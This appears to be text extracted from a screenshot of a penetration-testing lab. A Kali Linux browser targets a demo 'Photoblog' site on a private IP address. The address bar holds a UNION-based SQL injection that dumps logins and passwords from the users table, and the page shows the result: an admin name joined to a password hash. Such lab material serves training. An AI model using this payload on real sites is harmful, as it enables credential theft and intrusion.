 My awesome Photoblog
192.168.199.134/cat.php?id=1 union select 1,group_concat(login,password),3,4 from users
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin8efe310f9ab3efeae8d410a8e0166eb2
admin8efe310f9ab3efeae8d410a8e0166eb2